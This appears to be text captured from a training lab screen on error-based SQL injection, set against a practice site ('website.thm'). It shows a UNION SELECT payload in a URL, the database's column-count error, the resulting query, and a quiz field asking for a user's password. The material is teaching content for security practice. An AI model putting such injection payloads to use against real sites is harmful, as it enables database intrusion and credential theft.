 Level One
Error Based SQLi
https://website.thm/article?id=1 UNION SELECT 1, 2
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a
different number of columns
SQL Query
select * from article where id = 1 UNION
SELECT 1, 2
Answer
What is the user martin's password?
password
Check Password